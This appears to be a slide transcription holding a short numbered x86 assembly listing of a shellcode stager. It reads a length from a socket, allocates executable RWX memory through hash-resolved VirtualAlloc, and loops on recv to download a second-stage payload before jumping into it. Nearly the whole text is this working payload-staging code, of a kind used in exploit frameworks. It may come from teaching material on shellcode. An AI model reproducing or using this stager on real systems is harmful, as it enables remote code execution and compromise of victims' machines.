 1 push byte 0
2 push byte 4 ; length
3 push esi
4 push edi ; the saved socket
5 push 0x5FC8D902 ; hash("recv" )
6 call ebp ; recv();
7 ; Alloc a RWX buffer for the second stage
8 mov esi, [esi] ; second stage length
9 push byte 0x40 ; PAGE_EXECUTE_READWRITE
10 push 0x1000 ; MEM_COMMIT
11 push esi ; stage length.
12 push byte 0
13 push 0xE553A458 ; hash("VirtualAlloc")
14 call ebp ; VirtualAlloc();
15 ; Receive the second stage and execute it...
16 xchg ebx, eax ; ebx =  new stage
17 push ebx
18 read_more:
19 push byte 0 ; flags
20 push esi ; length
21 ; the current address into our second stage's
22 push ebx
23 push edi ; the saved socket
24 push 0x5FC8D902 ; hash("recv" )
25 call ebp ; recv();
26 add ebx, eax ; buffer += bytes_received
27 sub esi, eax ; length -= bytes_received
28 jnz read_more ; if more to read
29 ret ; second stage
30